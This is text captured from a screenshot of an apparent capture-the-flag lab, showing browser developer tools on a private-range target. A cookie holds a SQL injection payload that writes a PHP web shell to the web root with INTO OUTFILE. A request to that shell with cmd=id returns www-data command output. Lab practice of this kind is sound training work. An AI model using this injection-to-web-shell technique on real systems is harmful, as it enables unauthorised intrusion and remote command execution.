 10.10.58.33/my_shell.php?cmd=id
3
A
Kali Official CybeXRay Official Exploit Databases Web Specific Tools Cryptography Linux Guide Windows Guide Android Guide Research THM Rooms OSINT
1487e53db304c8a130c67fb71d10559d 51
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Cookie Editor
Filter Items
Cache Storage
Cookies
http://10.10.58.33
Indexed DB
Local Storage
Session Storage
Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite
id 1487e53db304c8a130c67fb71d10559d' INTO OUTFILE '/var/www/html/my_shell.php' LINES TERMINATED BY 0x3c3f70687020656368... 10.10.58.33 / Session 222 false false None